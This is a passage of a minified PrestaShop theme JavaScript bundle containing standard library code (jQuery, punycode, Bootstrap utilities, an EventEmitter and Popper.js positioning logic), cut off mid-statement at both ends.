this.on(t,e)}})),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var Kt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;T.proxy=function(e,t){var n,r,o;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=u.call(arguments,2),(o=function(){return e.apply(t||this,r.concat(u.call(arguments)))}).guid=e.guid=e.guid||T.guid++,o},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=q,T.isFunction=g,T.isWindow=b,T.camelCase=J,T.type=C,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(Kt,"")},void 0===(r=function(){return T}.apply(t,[]))||(e.exports=r);var Zt=n.jQuery,en=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=en),e&&n.jQuery===T&&(n.jQuery=Zt),T},void 0===o&&(n.jQuery=n.$=T),T},"object"===a(e)&&"object"===a(e.exports)?e.exports=o.document?i(o,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return i(e)}:i(o)},204:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.ucs2decode=f,t.default=t.toUnicode=t.toASCII=t.encode=t.decode=t.ucs2encode=void 0;var n=2147483647,r=36,o=/^xn--/,i=/[^\0-\x7E]/,a=/[\x2E\u3002\uFF0E\uFF61]/g,s={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},u=Math.floor,c=String.fromCharCode;function l(e){throw new RangeError(s[e])}function d(e,t){var n=e.split("@"),r="";n.length>1&&(r=n[0]+"@",e=n[1]);var o=function(e,t){for(var n=[],r=e.length;r--;)n[r]=t(e[r]);return n}((e=e.replace(a,".")).split("."),t).join(".");return r+o}function f(e){for(var t=[],n=0,r=e.length;n<r;){var o=e.charCodeAt(n++);if(o>=55296&&o<=56319&&n<r){var i=e.charCodeAt(n++);56320==(64512&i)?t.push(((1023&o)<<10)+(1023&i)+65536):(t.push(o),n--)}else t.push(o)}return t}var p=function(e){return String.fromCodePoint.apply(String,function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(t=e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}());var t};t.ucs2encode=p;var h=function(e,t){return e+22+75*(e<26)-((0!=t)<<5)},v=function(e,t,n){var o=0;for(e=n?u(e/700):e>>1,e+=u(e/t);e>455;o+=r)e=u(e/35);return u(o+36*e/(e+38))},m=function(e){var t,o=[],i=e.length,a=0,s=128,c=72,d=e.lastIndexOf("-");d<0&&(d=0);for(var f=0;f<d;++f)e.charCodeAt(f)>=128&&l("not-basic"),o.push(e.charCodeAt(f));for(var p=d>0?d+1:0;p<i;){for(var h=a,m=1,y=r;;y+=r){p>=i&&l("invalid-input");var g=(t=e.charCodeAt(p++))-48<10?t-22:t-65<26?t-65:t-97<26?t-97:r;(g>=r||g>u((n-a)/m))&&l("overflow"),a+=g*m;var b=y<=c?1:y>=c+26?26:y-c;if(g<b)break;var x=r-b;m>u(n/x)&&l("overflow"),m*=x}var w=o.length+1;c=v(a-h,w,0==h),u(a/w)>n-s&&l("overflow"),s+=u(a/w),a%=w,o.splice(a++,0,s)}return String.fromCodePoint.apply(String,o)};t.decode=m;var y=function(e){var t=[],o=(e=f(e)).length,i=128,a=0,s=72,d=!0,p=!1,m=void 0;try{for(var y,g=e[Symbol.iterator]();!(d=(y=g.next()).done);d=!0){var b=y.value;b<128&&t.push(c(b))}}catch(e){p=!0,m=e}finally{try{d||null==g.return||g.return()}finally{if(p)throw m}}var x=t.length,w=x;for(x&&t.push("-");w<o;){var k=n,C=!0,j=!1,T=void 0;try{for(var S,A=e[Symbol.iterator]();!(C=(S=A.next()).done);C=!0){var E=S.value;E>=i&&E<k&&(k=E)}}catch(e){j=!0,T=e}finally{try{C||null==A.return||A.return()}finally{if(j)throw T}}var _=w+1;k-i>u((n-a)/_)&&l("overflow"),a+=(k-i)*_,i=k;var N=!0,q=!1,D=void 0;try{for(var L,O=e[Symbol.iterator]();!(N=(L=O.next()).done);N=!0){var P=L.value;if(P<i&&++a>n&&l("overflow"),P==i){for(var M=a,H=r;;H+=r){var R=H<=s?1:H>=s+26?26:H-s;if(M<R)break;var I=M-R,W=r-R;t.push(c(h(R+I%W,0))),M=u(I/W)}t.push(c(h(M,0))),s=v(a,_,w==x),a=0,++w}}}catch(e){q=!0,D=e}finally{try{N||null==O.return||O.return()}finally{if(q)throw D}}++a,++i}return t.join("")};t.encode=y;var g=function(e){return d(e,(function(e){return o.test(e)?m(e.slice(4).toLowerCase()):e}))};t.toUnicode=g;var b=function(e){return d(e,(function(e){return i.test(e)?"xn--"+y(e):e}))};t.toASCII=b;var x={version:"2.1.0",ucs2:{decode:f,encode:p},decode:m,encode:y,toASCII:b,toUnicode:g};t.default=x},825:function(e){e.exports=prestashop}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={id:r,loaded:!1,exports:{}};return e[r](i,i.exports,n),i.loaded=!0,i.exports}n.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},function(){var e=a(n(339)),t=a(n(825)),r=a(n(291));n(52),n(882),n(165),n(827),n(965),n(999),n(982),n(432),n(90),n(226),n(26);var o=n(988),i=a(n(247));function a(e){return e&&e.__esModule?e:{default:e}}for(var s in r.default.prototype)t.default[s]=r.default.prototype[s];window.$=e.default,window.jQuery=e.default,(0,e.default)(document).ready((function(){(0,o.psShowHide)(),(0,i.default)('input[type="email"]')}))}()}();/*! For license information please see theme.js.LICENSE.txt */
!function(t){var e={};function n(o){if(e[o])return e[o].exports;var i=e[o]={i:o,l:!1,exports:{}};return t[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=8)}([function(t,e){t.exports=jQuery},function(t,e){t.exports=prestashop},function(t,e,n){t.exports=function(t){"use strict";function e(t){return t&&"object"==typeof t&&"default"in t?t:{default:t}}var n=e(t);function o(t){var e=this,o=!1;return n.default(this).one(i.TRANSITION_END,(function(){o=!0})),setTimeout((function(){o||i.triggerTransitionEnd(e)}),t),this}var i={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var e=n.default(t).css("transition-duration"),o=n.default(t).css("transition-delay"),i=parseFloat(e),r=parseFloat(o);return i||r?(e=e.split(",")[0],o=o.split(",")[0],1e3*(parseFloat(e)+parseFloat(o))):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){n.default(t).trigger("transitionend")},supportsTransitionEnd:function(){return Boolean("transitionend")},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var o in n)if(Object.prototype.hasOwnProperty.call(n,o)){var r=n[o],a=e[o],s=a&&i.isElement(a)?"element":null==(l=a)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(r).test(s))throw new Error(t.toUpperCase()+': Option "'+o+'" provided type "'+s+'" but expected type "'+r+'".')}var l},findShadowRoot:function(t){if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){var e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?i.findShadowRoot(t.parentNode):null},jQueryDetection:function(){if(void 0===n.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=n.default.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||t[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};return i.jQueryDetection(),n.default.fn.emulateTransitionEnd=o,n.default.event.special[i.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle:function(t){if(n.default(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}},i}(n(0))},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var i,r="object"===("undefined"==typeof Reflect?"undefined":o(Reflect))?Reflect:null,a=r&&"function"==typeof r.apply?r.apply:function(t,e,n){return Function.prototype.apply.call(t,e,n)};i=r&&"function"==typeof r.ownKeys?r.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:function(t){return Object.getOwnPropertyNames(t)};var s=Number.isNaN||function(t){return t!=t};function l(){l.init.call(this)}t.exports=l,t.exports.once=function(t,e){return new Promise((function(n,o){function i(){void 0!==r&&t.removeListener("error",r),n([].slice.call(arguments))}var r;"error"!==e&&(r=function(n){t.removeListener(e,i),o(n)},t.once("error",r)),t.once(e,i)}))},l.EventEmitter=l,l.prototype._events=void 0,l.prototype._eventsCount=0,l.prototype._maxListeners=void 0;var u=10;function c(t){if("function"!=typeof t)throw new TypeError('The "listener" argument must be of type Function. Received type '+o(t))}function d(t){return void 0===t._maxListeners?l.defaultMaxListeners:t._maxListeners}function f(t,e,n,o){var i,r,a;if(c(n),void 0===(r=t._events)?(r=t._events=Object.create(null),t._eventsCount=0):(void 0!==r.newListener&&(t.emit("newListener",e,n.listener?n.listener:n),r=t._events),a=r[e]),void 0===a)a=r[e]=n,++t._eventsCount;else if("function"==typeof a?a=r[e]=o?[n,a]:[a,n]:o?a.unshift(n):a.push(n),(i=d(t))>0&&a.length>i&&!a.warned){a.warned=!0;var s=new Error("Possible EventEmitter memory leak detected. "+a.length+" "+String(e)+" listeners added. Use emitter.setMaxListeners() to increase limit");s.name="MaxListenersExceededWarning",s.emitter=t,s.type=e,s.count=a.length,console&&console.warn}return t}function p(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function h(t,e,n){var o={fired:!1,wrapFn:void 0,target:t,type:e,listener:n},i=p.bind(o);return i.listener=n,o.wrapFn=i,i}function m(t,e,n){var o=t._events;if(void 0===o)return[];var i=o[e];return void 0===i?[]:"function"==typeof i?n?[i.listener||i]:[i]:n?function(t){for(var e=new Array(t.length),n=0;n<e.length;++n)e[n]=t[n].listener||t[n];return e}(i):v(i,i.length)}function g(t){var e=this._events;if(void 0!==e){var n=e[t];if("function"==typeof n)return 1;if(void 0!==n)return n.length}return 0}function v(t,e){for(var n=new Array(e),o=0;o<e;++o)n[o]=t[o];return n}Object.defineProperty(l,"defaultMaxListeners",{enumerable:!0,get:function(){return u},set:function(t){if("number"!=typeof t||t<0||s(t))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+t+".");u=t}}),l.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},l.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||s(t))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+t+".");return this._maxListeners=t,this},l.prototype.getMaxListeners=function(){return d(this)},l.prototype.emit=function(t){for(var e=[],n=1;n<arguments.length;n++)e.push(arguments[n]);var o="error"===t,i=this._events;if(void 0!==i)o=o&&void 0===i.error;else if(!o)return!1;if(o){var r;if(e.length>0&&(r=e[0]),r instanceof Error)throw r;var s=new Error("Unhandled error."+(r?" ("+r.message+")":""));throw s.context=r,s}var l=i[t];if(void 0===l)return!1;if("function"==typeof l)a(l,this,e);else{var u=l.length,c=v(l,u);for(n=0;n<u;++n)a(c[n],this,e)}return!0},l.prototype.addListener=function(t,e){return f(this,t,e,!1)},l.prototype.on=l.prototype.addListener,l.prototype.prependListener=function(t,e){return f(this,t,e,!0)},l.prototype.once=function(t,e){return c(e),this.on(t,h(this,t,e)),this},l.prototype.prependOnceListener=function(t,e){return c(e),this.prependListener(t,h(this,t,e)),this},l.prototype.removeListener=function(t,e){var n,o,i,r,a;if(c(e),void 0===(o=this._events))return this;if(void 0===(n=o[t]))return this;if(n===e||n.listener===e)0==--this._eventsCount?this._events=Object.create(null):(delete o[t],o.removeListener&&this.emit("removeListener",t,n.listener||e));else if("function"!=typeof n){for(i=-1,r=n.length-1;r>=0;r--)if(n[r]===e||n[r].listener===e){a=n[r].listener,i=r;break}if(i<0)return this;0===i?n.shift():function(t,e){for(;e+1<t.length;e++)t[e]=t[e+1];t.pop()}(n,i),1===n.length&&(o[t]=n[0]),void 0!==o.removeListener&&this.emit("removeListener",t,a||e)}return this},l.prototype.off=l.prototype.removeListener,l.prototype.removeAllListeners=function(t){var e,n,o;if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[t]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[t]),this;if(0===arguments.length){var i,r=Object.keys(n);for(o=0;o<r.length;++o)"removeListener"!==(i=r[o])&&this.removeAllListeners(i);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(e=n[t]))this.removeListener(t,e);else if(void 0!==e)for(o=e.length-1;o>=0;o--)this.removeListener(t,e[o]);return this},l.prototype.listeners=function(t){return m(this,t,!0)},l.prototype.rawListeners=function(t){return m(this,t,!1)},l.listenerCount=function(t,e){return"function"==typeof t.listenerCount?t.listenerCount(e):g.call(t,e)},l.prototype.listenerCount=g,l.prototype.eventNames=function(){return this._eventsCount>0?i(this._events):[]}},function(t,e,n){"use strict";n.r(e),function(t){var n="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,o=function(){for(var t=["Edge","Trident","Firefox"],e=0;e<t.length;e+=1)if(n&&navigator.userAgent.indexOf(t[e])>=0)return 1;return 0}();var i=n&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then((function(){e=!1,t()})))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout((function(){e=!1,t()}),o))}};function r(t){return t&&"[object Function]"==={}.toString.call(t)}function a(t,e){if(1!==t.nodeType)return[];var n=t.ownerDocument.defaultView.getComputedStyle(t,null);return e?n[e]:n}function s(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function l(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=a(t),n=e.overflow,o=e.overflowX,i=e.overflowY;return/(auto|scroll|overlay)/.test(n+i+o)?t:l(s(t))}function u(t){return t&&t.referenceNode?t.referenceNode:t}var c=n&&!(!window.MSInputMethodContext||!document.documentMode),d=n&&/MSIE 10/.test(navigator.userAgent);function f(t){return 11===t?c:10===t?d:c||d}function p(t){if(!t)return document.documentElement;for(var e=f(10)?document.body:null,n=t.offsetParent||null;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var o=n&&n.nodeName;return o&&"BODY"!==o&&"HTML"!==o?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?p(n):n:t?t.ownerDocument.documentElement:document.documentElement}function h(t){return null!==t.parentNode?h(t.parentNode):t}function m(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,o=n?t:e,i=n?e:t,r=document.createRange();r.setStart(o,0),r.setEnd(i,0);var a,s,l=r.commonAncestorContainer;if(t!==l&&e!==l||o.contains(i))return"BODY"===(s=(a=l).nodeName)||"HTML"!==s&&p(a.firstElementChild)!==a?p(l):l;var u=h(t);return u.host?m(u.host,e):m(t,h(e).host)}function g(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",n="top"===e?"scrollTop":"scrollLeft",o=t.nodeName;if("BODY"===o||"HTML"===o){var i=t.ownerDocument.documentElement,r=t.ownerDocument.scrollingElement||i;return r[n]}return t[n]}function v(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=g(e,"top"),i=g(e,"left"),r=n?-1:1;return t.top+=o*r,t.bottom+=o*r,t.left+=i*r,t.right+=i*r,t}function b(t,e){var n="x"===e?"Left":"Top",o="Left"===n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"])+parseFloat(t["border"+o+"Width"])}function y(t,e,n,o){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],f(10)?parseInt(n["offset"+t])+parseInt(o["margin"+("Height"===t?"Top":"Left")])+parseInt(o["margin"+("Height"===t?"Bottom":"Right")]):0)}function _(t){var e=t.body,n=t.documentElement,o=f(10)&&getComputedStyle(n);return{height:y("Height",e,n,o),width:y("Width",e,n,o)}}var w=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},C=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),E=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},T=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t};function x(t){return T({},t,{right:t.left+t.width,bottom:t.top+t.height})}function k(t){var e={};try{if(f(10)){e=t.getBoundingClientRect();var n=g(t,"top"),o=g(t,"left");e.top+=n,e.left+=o,e.bottom+=n,e.right+=o}else e=t.getBoundingClientRect()}catch(t){}var i={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},r="HTML"===t.nodeName?_(t.ownerDocument):{},s=r.width||t.clientWidth||i.width,l=r.height||t.clientHeight||i.height,u=t.offsetWidth-s,c=t.offsetHeight-l;if(u||c){var d=a(t);u-=b(d,"x"),c-=b(d,"y"),i.width-=u,i.height-=c}return x(i)}function A(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=f(10),i="HTML"===e.nodeName,r=k(t),s=k(e),u=l(t),c=a(e),d=parseFloat(c.borderTopWidth),p=parseFloat(c.borderLeftWidth);n&&i&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var h=x({top:r.top-s.top-d,left:r.left-s.left-p,width:r.width,height:r.height});if(h.marginTop=0,h.marginLeft=0,!o&&i){var m=parseFloat(c.marginTop),g=parseFloat(c.marginLeft);h.top-=d-m,h.bottom-=d-m,h.left-=p-g,h.right-=p-g,h.marginTop=m,h.marginLeft=g}return(o&&!n?e.contains(u):e===u&&"BODY"!==u.nodeName)&&(h=v(h,e)),h}function j(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,o=A(t,n),i=Math.max(n.clientWidth,window.innerWidth||0),r=Math.max(n.clientHeight,window.innerHeight||0),a=e?0:g(n),s=e?0:g(n,"left"),l={top:a-o.top+o.marginTop,left:s-o.left+o.marginLeft,width:i,height:r};return x(l)}function S(t){var e=t.nodeName;if("BODY"===e||"HTML"===e)return!1;if("fixed"===a(t,"position"))return!0;var n=s(t);return!!n&&S(n)}function O(t){if(!t||!t.parentElement||f())return document.documentElement;for(var e=t.parentElement;e&&"none"===a(e,"transform");)e=e.parentElement;return e||document.documentElement}function L(t,e,n,o){var i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r={top:0,left:0},a=i?O(t):m(t,u(e));if("viewport"===o)r=j(a,i);else{var c=void 0;"scrollParent"===o?"BODY"===(c=l(s(e))).nodeName&&(c=t.ownerDocument.documentElement):c="window"===o?t.ownerDocument.documentElement:o;var d=A(c,a,i);if("HTML"!==c.nodeName||S(a))r=d;else{var f=_(t.ownerDocument),p=f.height,h=f.width;r.top+=d.top-d.marginTop,r.bottom=p+d.top,r.left+=d.left-d.marginLeft,r.right=h+d.left}}var g="number"==typeof(n=n||0);return r.left+=g?n:n.left||0,r.top+=g?n:n.top||0,r.right-=g?n:n.right||0,r.bottom-=g?n:n.bottom||0,r}function N(t){return t.width*t.height}function D(t,e,n,o,i){var r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var a=L(n,o,r,i),s={top:{width:a.width,height:e.top-a.top},right:{width:a.right-e.right,height:a.height},bottom:{width:a.width,height:a.bottom-e.bottom},left:{width:e.left-a.left,height:a.height}},l=Object.keys(s).map((function(t){return T({key:t},s[t],{area:N(s[t])})})).sort((function(t,e){return e.area-t.area})),u=l.filter((function(t){var e=t.width,o=t.height;return e>=n.clientWidth&&o>=n.clientHeight})),c=u.length>0?u[0].key:l[0].key,d=t.split("-")[1];return c+(d?"-"+d:"")}function P(t,e,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=o?O(e):m(e,u(n));return A(n,i,o)}function $(t){var e=t.ownerDocument.defaultView.getComputedStyle(t),n=parseFloat(e.marginTop||0)+parseFloat(e.marginBottom||0),o=parseFloat(e.marginLeft||0)+parseFloat(e.marginRight||0);return{width:t.offsetWidth+o,height:t.offsetHeight+n}}function I(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,(function(t){return e[t]}))}function M(t,e,n){n=n.split("-")[0];var o=$(t),i={width:o.width,height:o.height},r=-1!==["right","left"].indexOf(n),a=r?"top":"left",s=r?"left":"top",l=r?"height":"width",u=r?"width":"height";return i[a]=e[a]+e[l]/2-o[l]/2,i[s]=n===s?e[s]-o[u]:e[I(s)],i}function F(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function z(t,e,n){return(void 0===n?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex((function(t){return t[e]===n}));var o=F(t,(function(t){return t[e]===n}));return t.indexOf(o)}(t,"name",n))).forEach((function(t){t.function;var n=t.function||t.fn;t.enabled&&r(n)&&(e.offsets.popper=x(e.offsets.popper),e.offsets.reference=x(e.offsets.reference),e=n(e,t))})),e}function W(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=P(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=D(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=M(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=z(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function R(t,e){return t.some((function(t){var n=t.name;return t.enabled&&n===e}))}function B(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),o=0;o<e.length;o++){var i=e[o],r=i?""+i+n:t;if(void 0!==document.body.style[r])return r}return null}function H(){return this.state.isDestroyed=!0,R(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[B("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function q(t){var e=t.ownerDocument;return e?e.defaultView:window}function Q(t,e,n,o){n.updateBound=o,q(t).addEventListener("resize",n.updateBound,{passive:!0});var i=l(t);return function t(e,n,o,i){var r="BODY"===e.nodeName,a=r?e.ownerDocument.defaultView:e;a.addEventListener(n,o,{passive:!0}),r||t(l(a.parentNode),n,o,i),i.push(a)}(i,"scroll",n.updateBound,n.scrollParents),n.scrollElement=i,n.eventsEnabled=!0,n}function U(){this.state.eventsEnabled||(this.state=Q(this.reference,this.options,this.state,this.scheduleUpdate))}function V(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,q(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach((function(t){t.removeEventListener("scroll",e.updateBound)})),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function Y(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function K(t,e){Object.keys(e).forEach((function(n){var o="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&Y(e[n])&&(o="px"),t.style[n]=e[n]+o}))}var X=n&&/Firefox/i.test(navigator.userAgent);function G(t,e,n){var o=F(t,(function(t){return t.name===e})),i=!!o&&t.some((function(t){return t.name===n&&t.enabled&&t.order<o.order}));if(!i);return i}var J=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Z=J.slice(3);function tt(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Z.indexOf(t),o=Z.slice(n+1).concat(Z.slice(0,n));return e?o.reverse():o}var et="flip",nt="clockwise",ot="counterclockwise";function it(t,e,n,o){var i=[0,0],r=-1!==["right","left"].indexOf(o),a=t.split(/(\+|\-)/).map((function(t){return t.trim()})),s=a.indexOf(F(a,(function(t){return-1!==t.search(/,|\s/)})));a[s]&&a[s].indexOf(",");var l=/\s*,\s*|\s+/,u=-1!==s?[a.slice(0,s).concat([a[s].split(l)[0]]),[a[s].split(l)[1]].concat(a.slice(s+1))]:[a];return(u=u.map((function(t,o){var i=(1===o?!r:r)?"height":"width",a=!1;return t.reduce((function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,a=!0,t):a?(t[t.length-1]+=e,a=!1,t):t.concat(e)}),[]).map((function(t){return function(t,e,n,o){var i=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+i[1],a=i[2];if(!r)return t;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=o}return x(s)[e]/100*r}if("vh"===a||"vw"===a){return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*r}return r}(t,i,e,n)}))}))).forEach((function(t,e){t.forEach((function(n,o){Y(n)&&(i[e]+=n*("-"===t[o-1]?-1:1))}))})),i}var rt={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],o=e.split("-")[1];if(o){var i=t.offsets,r=i.reference,a=i.popper,s=-1!==["bottom","top"].indexOf(n),l=s?"left":"top",u=s?"width":"height",c={start:E({},l,r[l]),end:E({},l,r[l]+r[u]-a[u])};t.offsets.popper=T({},a,c[o])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n=e.offset,o=t.placement,i=t.offsets,r=i.popper,a=i.reference,s=o.split("-")[0],l=void 0;return l=Y(+n)?[+n,0]:it(n,r,a,s),"left"===s?(r.top+=l[0],r.left-=l[1]):"right"===s?(r.top+=l[0],r.left+=l[1]):"top"===s?(r.left+=l[0],r.top-=l[1]):"bottom"===s&&(r.left+=l[0],r.top+=l[1]),t.popper=r,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var n=e.boundariesElement||p(t.instance.popper);t.instance.reference===n&&(n=p(n));var o=B("transform"),i=t.instance.popper.style,r=i.top,a=i.left,s=i[o];i.top="",i.left="",i[o]="";var l=L(t.instance.popper,t.instance.reference,e.padding,n,t.positionFixed);i.top=r,i.left=a,i[o]=s,e.boundaries=l;var u=e.priority,c=t.offsets.popper,d={primary:function(t){var n=c[t];return c[t]<l[t]&&!e.escapeWithReference&&(n=Math.max(c[t],l[t])),E({},t,n)},secondary:function(t){var n="right"===t?"left":"top",o=c[n];return c[t]>l[t]&&!e.escapeWithReference&&(o=Math.min(c[n],l[t]-("right"===t?c.width:c.height))),E({},n,o)}};return u.forEach((function(t){var 